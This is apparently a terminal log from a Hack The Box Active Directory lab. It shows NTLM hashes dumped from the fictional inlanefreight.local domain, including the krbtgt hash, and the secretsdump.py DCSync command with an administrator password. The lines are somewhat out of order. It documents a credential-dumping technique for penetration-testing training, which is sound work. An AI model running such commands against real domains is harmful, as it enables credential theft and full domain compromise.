 inlanefreight.local\ZB923:4379:aad3b435b51404eeaad3b435b51404ee:2ab9bec259f754761b338a2c9d343047:::
inlanefreight.local\MM501:4380:aad3b435b51404eeaad3b435b51404ee:3a04d477059b553eb242cafdac1d2c43:::
inlanefreight.local\NE154:4381:aad3b435b51404eeaad3b435b51404ee:781e0408049836904b8a4b35da522e82:::
inlanefreight.local\WB654:4382:aad3b435b51404eeaad3b435b51404ee:1f1ef8b4ad2e2891dd3f67ba31d67bf2:::
inlanefreight.local\OC897:4383:aad3b435b51404eeaad3b435b51404ee:9981354cb9def9ce7817b113d47379c6:::
inlanefreight.local\HU831:4384:aad3b435b51404eeaad3b435b51404ee:74d7a6967fe524c7688154ddf034fdf9:::
inlanefreight.local\ER804:4385:aad3b435b51404eeaad3b435b51404ee:494095be74f80147c2714ade0c8b2faf:::
inlanefreight.local\GH384:4386:aad3b435b51404eeaad3b435b51404ee:b08f44192c3e5b25a7e1e97cb784202d:::
inlanefreight.local\QL755:4387:aad3b435b51404eeaad3b435b51404ee:5d1d1296f224b02be17544574ab84fd3:::
inlanefreight.local\QB406:4388:aad3b435b51404eeaad3b435b51404ee:ed0b87694cb74f853797509c7bf19c4f:::
[-] [Errno 104] Connection reset by peer
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
[htb-student@skills-par01]─[~/Desktop]
$ls
inlanefreight_hashes.ntds inlanefreight_hashes.ntds.kerberos sessionresume_PIZqIpYG
inlanefreight_hashes.ntds.cleartext README.license
[htb-student@skills-par01]─[~/Desktop]
$cat inlanefreight_hashes.ntds.cleartext
[htb-student@skills-par01]─[~/Desktop]
$cat inlanefreight_hashes.ntds | grep -i "krbtgt"
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7eba70412d81c1cd030d72a3e8dbe05f:::
[htb-student@skills-par01]─[~/Desktop]
$secretsdump.py -just-dc INLANEFREIGHT/Administrator:'Pwn3d_by_ACLs!'@172.16.7.3 -outputfile inlanefreight_hash
es
CT059@INLANEFREIGHT.LOCAL